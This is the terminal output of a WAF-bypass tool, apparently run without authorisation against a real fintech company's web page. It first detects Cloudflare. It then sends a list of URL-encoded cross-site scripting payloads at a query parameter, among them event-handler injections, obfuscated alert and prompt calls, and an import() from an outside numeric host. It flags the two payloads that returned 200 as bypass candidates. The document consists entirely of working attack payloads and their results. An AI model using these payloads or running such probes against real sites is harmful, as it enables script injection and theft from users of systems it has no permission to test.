 ┌──(root㉿Hidden)-[/home/hidden]
└─# python3 Waf.py --url "https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=javascript:alert()" --time 0
────────{ Coded By Boutadjine Alaa }──────────────
@Boutadjine36264
Original URL: https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=javascript:alert()   Status Code : [403]  Content-Length : [34318]
Using Random-Agents By Default ...
────────────────── Parameters Found ──────────────────
_gl: ['javascript:alert()']
──────────────────────────────────────────────────────
────────────────── WAF Details ───────────────────
- Cloudflare: Detected
CF-Ray ID: 8567330a6ea54e23-ORN
Version: None
──────────────────────────────────────────────────
────────────────────────────── Trying XSS Protection Bypass! ──────────────────────────────
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27%22%3E%250D%250A%250D%250A%3Cx+%5C%27%3D%22foo%22%3E%3Cx+foo%3D%5C%27%3E%3Cimg+src%3Dx+onerror%3Djavascript%3Aalert%28%60cloudfrontbypass%60%29%2F%2F%5C%27%3E%27%
5D Status Code : [403] Content-Length : [34318]  Time : [0.425785]
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27%22%3E%5C%27%3E%3Cdetails%2Fopen%2Fontoggle%3Dconfirm%28%5C%27XSS%5C%27%29%3E%27%5D Status Code : [403] Content-Length : [34318]  Time : [0.280064]
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%226%27%2522%28%29%2526%2525%2522%253E%253Csvg%2Fonload%3Dprompt%281%29%253E%2F%22%5D Status Code : [403] Content-Length : [34318]  Time : [0.303549]
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27%26quot%3B%26gt%3B%26lt%3Bimg+src%3Dx+onerror%3Dconfirm%281%29%3B%26gt%3B%27%5D Status Code : [403] Content-Length : [34318]  Time : [0.404858]
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27%3Cstyle%3E%40keyframes+a%7B%7Db%7Banimation%3Aa%3B%7D%3C%2Fstyle%3E%3Cb%2Fonanimationstart%3Dprompt%60%24%7Bdocument.domain%7D%26%23x60%3B%3E%27%5D Status Code :
[403] Content-Length : [34318]  Time : [0.302717]
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%22%3Cmarquee%2Bloop%3D1%2Bwidth%3D0%2Bonfinish%3D%27new%2BFunction%60al%5C%5Cert%5C%5C%601%5C%5C%60%60%27%3E%22%5D Status Code : [403] Content-Length : [34318]  Tim
e : [0.307958]
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27%3Csvg%3E%3Ccircle%3E%3Cset+onbegin%3Dprompt%281%29+attributename%3Dfill%3E%27%5D Status Code : [403] Content-Length : [34318]  Time : [0.294384]
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27%3CdETAILS%250aopen%250aonToGgle%250a%3D%250aa%3Dprompt%2Ca%28%29+x%3E%27%5D Status Code : [200] Content-Length : [389026]  Time : [1.227659]
Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27%3CdETAILS%250aopen%250aonToGgle%250a%3D%250aa%3Dprompt%2Ca%28%29+x%3E%27%5D Status Code : [200] Content-Length : [389026]
This One is Different! Check it Out! ...
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27%22%253balert%601%60%253b%22%27%5D Status Code : [200] Content-Length : [389089]  Time : [1.022132]
Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27%22%253balert%601%60%253b%22%27%5D Status Code : [200] Content-Length : [389089]
This One is Different! Check it Out! ...
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27asd%22%60%3E+onpointerenter%3Dx%3Dprompt%2Cx%60XSS%60%27%5D Status Code : [403] Content-Length : [34318]  Time : [0.297925]
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%22%3Cx+onauxclick%3Dimport%28%27%2F%2F1152848220%2F%27%29%3Eclick%22%5D Status Code : [403] Content-Length : [34318]  Time : [0.258591]
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%27%3Cx+onauxclick%3Da%3Dalert%2Ca%28domain%29%3Eclick%27%5D Status Code : [403] Content-Length : [34318]  Time : [0.243309]
- Payload :  https://www.currencycloud.com/who-we-serve/fx-payments-solution-for-banks/?_gl=%5B%22%3Cx+onauxclick%3Dimport%28%27%2F%2F1152848220%2F%27%29%3Eclick%22%5D Status Code : [403] Content-Length : [34318]  Time : [0.303082]